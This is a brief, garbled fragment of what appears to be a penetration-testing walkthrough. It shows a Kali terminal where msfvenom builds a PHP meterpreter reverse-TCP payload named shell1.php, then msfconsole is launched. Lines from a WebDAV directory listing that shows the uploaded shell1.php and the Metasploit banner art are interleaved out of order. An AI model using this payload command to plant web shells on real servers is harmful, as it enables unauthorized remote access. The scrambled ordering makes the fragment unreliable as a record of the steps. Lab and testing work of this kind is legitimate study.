 root@kali:~# cd Desktop/
root@kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f raw -o shell1.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
Index of /webdav
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Name Last modified Size Description
Saved as: shell1.php
root@kali:~/Desktop# msfconsole
Parent Directory -
IIIIII dTb.dTb _.---._
passwd.dav 2019-05-07 18:19 43
II 4' v 'B .'"".'/|\`.""'.
shell1.php 2021-04-24 02:43 1.1K
II 6. .P : .' / | \ `. :